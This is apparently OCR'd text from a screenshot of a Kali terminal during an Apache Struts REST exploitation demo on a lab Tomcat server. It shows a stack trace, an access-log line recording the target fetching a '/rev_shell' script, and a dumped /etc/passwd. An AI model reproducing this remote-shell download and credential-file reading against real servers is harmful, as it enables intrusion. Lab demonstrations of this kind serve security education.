 Applications Places Terminal Wed 00:40 1
root@vmw-l-kali01: ~/Downloads
File Edit View Search Terminal Help
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
org.apache.struts2.interceptor.MessageStoreInterceptor.intercept(MessageStoreInterceptor.java:207)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
org.apache.struts2.interceptor.ServletConfigInterceptor.intercept(ServletConfigInterceptor.java:164)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.interceptor.AliasInterceptor.intercept(AliasInterceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercept(ExceptionMappingInterceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.DefaultActionProxy.execute(DefaultActionProxy.java:154)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:556)
org.apache.struts2.dispatcher.ExecuteOperations.executeAction(ExecuteOperations.java:81)
org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter.doFilter(StrutsPrepareAndExecuteFilter.java:113)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/8.0.32 (Ubuntu) logs.</u></p><hr class="line"><h3>Apache Tomcat/8.0.32 (
Ubuntu)</h3></body></html>
root@vmw-l-kali01:~/Downloads# tail -f /var/log/apache2/access.log
192.168.2.211 - - [13/Sep/2017:00:38:28 -0500] "GET /rev_shell HTTP/1.1" 200 411 "-" "Wget/1.17.1 (linux-gnu)"
root@vmw-l-kali01: ~
File Edit View Search Terminal Help
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
rob:x:1000:1000:rob,,,:/home/rob:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
tomcat8:x:111:117::/usr/share/tomcat8:/bin/false
MW-L-Struts: /var/log/tomcat8
.2017-09-11.log
.2017-09-12.log
.2017-09-13.log
.out
t.2017-09-11.log
t.2017-09-12.log
t.2017-09-13.log
t_access_log.2017-09-11.txt
t_access_log.2017-09-13.txt
ss_log.2017-09-13.txt
ts2-rest-showcase/orders/3 HTTP/1.1" 500 15890
s2-rest-showcase/orders HTTP/1.1" 200 3504
/1.1" 200 1896
ts2-rest-showcase/orders/3 HTTP/1.1" 500 15890